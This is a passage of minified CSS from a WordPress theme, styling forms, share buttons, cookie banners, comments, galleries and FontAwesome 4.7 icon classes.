auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social.social-type-1{margin:20px 0px 25px 0px;-webkit-font-smoothing:antialiased;font-size:12px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:10px 0}.entry-social .entry-social-title{font-size:20px;font-weight:300}@media (min-width:64rem){.entry-social .entry-social-title{display:inline-block;margin:0;margin-right:15px}}.entry-social .social-container{margin:1rem 0;clear:both}.entry-social .social-link{padding:12px 16px;color:white;text-align:center;display:inline-block;font-size:17px;cursor:pointer;margin-right:5px}.entry-social .social-link:hover{text-decoration:none}.entry-social .social-link:hover,.entry-social .social-link:active{color:white}.entry-social .social-twitter{background:#00aced}.entry-social .social-twitter:hover,.entry-social .social-twitter:active{background:#0084b4}.entry-social .social-facebook{background:#3B5997}.entry-social .social-facebook:hover,.entry-social .social-facebook:active{background:#2d4372}.entry-social .social-googleplus{background:#D64937}.entry-social .social-googleplus:hover,.entry-social .social-googleplus:active{background:#b53525}.entry-social .social-linkedin{background:#3a9bdc}.entry-social .social-linkedin:hover,.entry-social .social-linkedin:active{background:#3a9bdc}.entry-social .social-buffer{background:#444}.entry-social .social-buffer:hover,.entry-social .social-buffer:active{background:#222}.entry-social .social-pinterest{background:#bd081c}.entry-social .social-pinterest:hover,.entry-social .social-pinterest:active{background:#bd081c}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width:900px){.cookies-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait), screen and (max-width:736px) and (orientation:landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.site-main{padding-bottom:2rem}#content-wrapper{padding:1rem;background-color:white}@media (max-width:48rem){.home #content-wrapper{padding-top:0}}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width:48rem){.error404 .site-main .widget{max-width:33.33%;padding:1.5rem}.error404 .site-main .widget_text{max-width:50%}}.entry-content{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.post-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width:48rem){.post-thumbnail{margin:0 -1rem 2rem -1rem}}.no-sidebar .entry-content{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.entry-content,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .entry-content{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width:48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width:48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .post-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.entry-content .widget,.entry-content .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.site-footer .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width:36rem){.gallery-item{max-width:50%}}@media (min-width:48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.gallery-wrapper{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width:48rem){.desktop{display:none}}@media (min-width:48rem){.mobile{display:none}}@font-face {font-family:'FontAwesome';src:url('https://amuletosde.com/wp-content/themes/orbital/assets/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://amuletosde.com/wp-content/themes/orbital/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('https://amuletosde.com/wp-content/themes/orbital/assets/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('https://amuletosde.com/wp-content/themes/orbital/assets/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('https://amuletosde.com/wp-content/themes/orbital/assets/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('https://amuletosde.com/wp-content/themes/orbital/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}.fa {display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg {font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}.fa-2x {font-size:2em;}.fa-3x {font-size:3em;}.fa-4x {font-size:4em;}.fa-5x {font-size:5em;}.fa-fw {width:1.28571429em;text-align:center;}.fa-ul {padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li {position:relative;}.fa-li {position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}.fa-li.fa-lg {left:-1.85714286em;}.fa-border {padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em;}.fa-pull-left {float:left;}.fa-pull-right {float:right;}.fa.fa-pull-left {margin-right:.3em;}.fa.fa-pull-right {margin-left:.3em;}.pull-right {float:right;}.pull-left {float:left;}.fa.pull-left {margin-right:.3em;}.fa.pull-right {margin-left:.3em;}.fa-spin {-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse {-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}.fa-flip-vertical {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {filter:none;}.fa-stack {position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x {position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x {line-height:inherit;}.fa-stack-2x {font-size:2em;}.fa-inverse {color:#ffffff;}.fa-glass:before {content:"\f000";}.fa-music:before {content:"\f001";}.fa-search:before {content:"\f002";}.fa-envelope-o:before {content:"\f003";}.fa-heart:before {content:"\f004";}.fa-star:before {content:"\f005";}.fa-star-o:before {content:"\f006";}.fa-user:before {content:"\f007";}.fa-film:before {content:"\f008";}.fa-th-large:before {content:"\f009";}.fa-th:before {content:"\f00a";}.fa-th-list:before {content:"\f00b";}.fa-check:before {content:"\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before {content:"\f00d";}.fa-search-plus:before {content:"\f00e";}.fa-search-minus:before {content:"\f010";}.fa-power-off:before {content:"\f011";}.fa-signal:before {content:"\f012";}.fa-gear:before,.fa-cog:before {content:"\f013";}.fa-trash-o:before {content:"\f014";}.fa-home:before {content:"\f015";}.fa-file-o:before {content:"\f016";}.fa-clock-o:before {content:"\f017";}.fa-road:before {content:"\f018";}.fa-download:before {content:"\f019";}.fa-arrow-circle-o-down:before {content:"\f01a";}.fa-arrow-circle-o-up:before {content:"\f01b";}.fa-inbox:before {content:"\f01c";}.fa-play-circle-o:before {content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before {content:"\f01e";}.fa-refresh:before {content:"\f021";}.fa-list-alt:before {content:"\f022";}.fa-lock:before {content:"\f023";}.fa-flag:before {content:"\f024";}.fa-headphones:before {content:"\f025";}.fa-volume-off:before {content:"\f026";}.fa-volume-down:before {content:"\f027";}.fa-volume-up:before {content:"\f028";}.fa-qrcode:before {content:"\f029";}.fa-barcode:before {content:"\f02a";}.fa-tag:before {content:"\f02b";}.fa-tags:before {content:"\f02c";}.fa-book:before {content:"\f02d";}.fa-bookmark:before {content:"\f02e";}.fa-print:before {content:"\f02f";}.fa-camera:before {content:"\f030";}.fa-font:before {content:"\f031";}.fa-bold:before {content:"\f032";}.fa-italic:before {content:"\f033";}.fa-text-height:before {content:"\f034";}.fa-text-width:before {content:"\f035";}.fa-align-left:before {content:"\f036";}.fa-align-center:before {content:"\f037";}.fa-align-right:before {content:"\f038";}.fa-align-justify:before {content:"\f039";}.fa-list:before {content:"\f03a";}.fa-dedent:before,.fa-outdent:before {content:"\f03b";}.fa-indent:before {content:"\f03c";}.fa-video-camera:before {content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before {content:"\f03e";}.fa-pencil:before {content:"\f040";}.fa-map-marker:before {content:"\f041";}.fa-adjust:before {content:"\f042";}.fa-tint:before {content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before {content:"\f044";}.fa-share-square-o:before {content:"\f045";}.fa-check-square-o:before {content:"\f046";}.fa-arrows:before {content:"\f047";}.fa-step-backward:before {content:"\f048";}.fa-fast-backward:before {content:"\f049";}.fa-backward:before {content:"\f04a";}.fa-play:before {content:"\f04b";}.fa-pause:before {content:"\f04c";}.fa-stop:before {content:"\f04d";}.fa-forward:before {content:"\f04e";}.fa-fast-forward:before {content:"\f050";}.fa-step-forward:before {content:"\f051";}.fa-eject:before {content:"\f052";}.fa-chevron-left:before {content:"\f053";}.fa-chevron-right:before {content:"\f054";}.fa-plus-circle:before {content:"\f055";}.fa-minus-circle:before {content:"\f056";}.fa-times-circle:before {content:"\f057";}.fa-check-circle:before {content:"\f058";}.fa-question-circle:before {content:"\f059";}.fa-info-circle:before {content:"\f05a";}.fa-crosshairs:before {content:"\f05b";}.fa-times-circle-o:before {content:"\f05c";}.fa-check-circle-o:before {content:"\f05d";}.fa-ban:before {content:"\f05e";}.fa-arrow-left:before {content:"\f060";}.fa-arrow-right:before {content:"\f061";}.fa-arrow-up:before {content:"\f062";}.fa-arrow-down:before {content:"\f063";}.fa-mail-forward:before,.fa-share:before {content:"\f064";}.fa-expand:before {content:"\f065";}.fa-compress:before {content:"\f066";}.fa-plus:before {content:"\f067";}.fa-minus:before {content:"\f068";}.fa-asterisk:before {content:"\f069";}.fa-exclamation-circle:before {content:"\f06a";}.fa-gift:before {content:"\f06b";}.fa-leaf:before {content:"\f06c";}.fa-fire:before {content:"\f06d";}.fa-eye:before {content:"\f06e";}.fa-eye-slash:before {content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before {content:"\f071";}.fa-plane:before {content:"\f072";}.fa-calendar:before {content:"\f073";}.fa-random:before {content:"\f074";}.fa-comment:before {content:"\f075";}.fa-magnet:before {content:"\f076";}.fa-chevron-up:before {content:"\f077";}.fa-chevron-down:before {content:"\f078";}.fa-retweet:before {content:"\f079";}.fa-shopping-cart:before {content:"\f07a";}.fa-folder:before {content:"\f07b";}.fa-folder-open:before {content:"\f07c";}.fa-arrows-v:before {content:"\f07d";}.fa-arrows-h:before {content:"\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before {content:"\f080";}.fa-twitter-square:before {content:"\f081";}.fa-facebook-square:before {content:"\f082";}.fa-camera-retro:before {content:"\f083";}.fa-key:before {content:"\f084";}.fa-gears:before,.fa-cogs:before {content:"\f085";}.fa-comments:before {content:"\f086";}.fa-thumbs-o-up:before {content:"\f087";}.fa-thumbs-o-down:before {content:"\f088";}.fa-star-half:before {content:"\f089";}.fa-heart-o:before {content:"\f08a";}.fa-sign-out:before {content:"\f08b";}.fa-linkedin-square:before {content:"\f08c";}.fa-thumb-tack:before {content:"\f08d";}.fa-external-link:before {content:"\f08e";}.fa-sign-in:before {content:"\f090";}.fa-trophy:before {content:"\f091";}.fa-github-square:before {content:"\f092";}.fa-upload:before {content:"\f093";}.fa-lemon-o:before {content:"\f094";}.fa-phone:before {content:"\f095";}.fa-square-o:before {content:"\f096";}.fa-bookmark-o:before {content:"\f097";}.fa-phone-square:before {content:"\f098";}.fa-twitter:before {content:"\f099";}.fa-facebook-f:before,.fa-facebook:before {content:"\f09a";}.fa-github:before {content:"\f09b";}.fa-unlock:before {content:"\f09c";}.fa-credit-card:before {content:"\f09d";}.fa-feed:before,.fa-rss:before {content:"\f09e";}.fa-hdd-o:before {content:"\f0a0";}.fa-bullhorn:before {content:"\f0a1";}.fa-bell:before {content:"\f0f3";}.fa-certificate:before {content:"\f0a3";}.fa-hand-o-right:before {content:"\f0a4";}.fa-hand-o-left:before {content:"\f0a5";}.fa-hand-o-up:before {content:"\f0a6";}.fa-hand-o-down:before {content:"\f0a7";}.fa-arrow-circle-left:before {content:"\f0a8";}.fa-arrow-circle-right:before {content:"\f0a9";}.fa-arrow-circle-up:before {content:"\f0aa";}.fa-arrow-circle-down:before {content:"\f0ab";}.fa-globe:before {content:"\f0ac";}.fa-wrench:before {content:"\f0ad";}.fa-tasks:before {content:"\f0ae";}.fa-filter:before {content:"\f0b0";}.fa-briefcase:before {content:"\f0b1";}.fa-arrows-alt:before {content:"\f0b2";}.fa-group:before,.fa-users:before {content:"\f0c0";}.fa-chain:before,.fa-link:before {content:"\f0c1";}.fa-cloud:before {content:"\f0c2";}.fa-flask:before {content:"\f0c3";}.fa-cut:before,.fa-scissors:before {content:"\f0c4";}.fa-copy:before,.fa-files-o:before {content:"\f0c5";}.fa-paperclip:before {content:"\f0c6";}.fa-save:before,.fa-floppy-o:before {content:"\f0c7";}.fa-square:before {content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before {content:"\f0c9";}.fa-list-ul:before {content:"\f0ca";}.fa-list-ol:before {content:"\f0cb";}.fa-strikethrough:before {content:"\f0cc";}.fa-underline:before {content:"\f0cd";}.fa-table:before {content:"\f0ce";}.fa-magic:before {content:"\f0d0";}.fa-truck:before {content:"\f0d1";}.fa-pinterest:before {content:"\f0d2";}.fa-pinterest-square:before {content:"\f0d3";}.fa-google-plus-square:before {content:"\f0d4";}.fa-google-plus:before {content:"\f0d5";}.fa-money:before {content:"\f0d6";}.fa-caret-down:before {content:"\f0d7";}.fa-caret-up:before {content:"\f0d8";}.fa-caret-left:before {content:"\f0d9";}.fa-caret-right:before {content:"\f0da";}.fa-columns:before {content:"\f0db";}.fa-unsorted:before,.fa-sort:before {content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before {content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before {content:"\f0de";}.fa-envelope:before {content:"\f0e0";}.fa-linkedin:before {content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before {content:"\f0e2";}.fa-legal:before,.fa-gavel:before {content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before {content:"\f0e4";}.fa-comment-o:before {content:"\f0e5";}.fa-comments-o:before {content:"\f0e6";}.fa-flash:before,.fa-bolt:before {content:"\f0e7";}.fa-sitemap:before {content:"\f0e8";}.fa-umbrella:before {content:"\f0e9";}.fa-paste:before,.fa-clipboard:before {content:"\f0ea";}.fa-lightbulb-o:before {content:"\f0eb";}.fa-exchange:before {content:"\f0ec";}.fa-cloud-download:before {content:"\f0ed";}.fa-cloud-upload:before {content:"\f0ee";}.fa-user-md:before {content:"\f0f0";}.fa-stethoscope:before {content:"\f0f1";}.fa-suitcase:before {content:"\f0f2";}.fa-bell-o:before {content:"\f0a2";}.fa-coffee:before {content:"\f0f4";}.fa-cutlery:before {content:"\f0f5";}.fa-file-text-o:before {content:"\f0f6";}.fa-building-o:before {content:"\f0f7";}.fa-hospital-o:before {content:"\f0f8";}.fa-ambulance:before {content:"\f0f9";}.fa-medkit:before {content:"\f0fa";}.fa-fighter-jet:before {content:"\f0fb";}.fa-beer:before {content:"\f0fc";}.fa-h-square:before {content:"\f0fd";}.fa-plus-square:before {content:"\f0fe";}.fa-angle-double-left:before {content:"\f100";}.fa-angle-double-right:before {content:"\f101";}.fa-angle-double-up:before {content:"\f102";}.fa-angle-double-down:before {content:"\f103";}.fa-angle-left:before {content:"\f104";}.fa-angle-right:before {content:"\f105";}.fa-angle-up:before {content:"\f106";}.fa-angle-down:before {content:"\f107";}.fa-desktop:before {content:"\f108";}.fa-laptop:before {content:"\f109";}.fa-tablet:before {content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before {content:"\f10b";}.fa-circle-o:before {content:"\f10c";}.fa-quote-left:before {content:"\f10d";}.fa-quote-right:before {content:"\f10e";}.fa-spinner:before {content:"\f110";}.fa-circle:before {content:"\f111";}.fa-mail-reply:before,.fa-reply:before {content:"\f112";}.fa-github-alt:before {content:"\f113";}.fa-folder-o:before {content:"\f114";}.fa-folder-open-o:before {content:"\f115";}.fa-smile-o:before {content:"\f118";}.fa-frown-o:before {content:"\f119";}.fa-meh-o:before {content:"\f11a";}.fa-gamepad:before {content:"\f11b";}.fa-keyboard-o:before {content:"\f11c";}.fa-flag-o:before {content:"\f11d";}.fa-flag-checkered:before 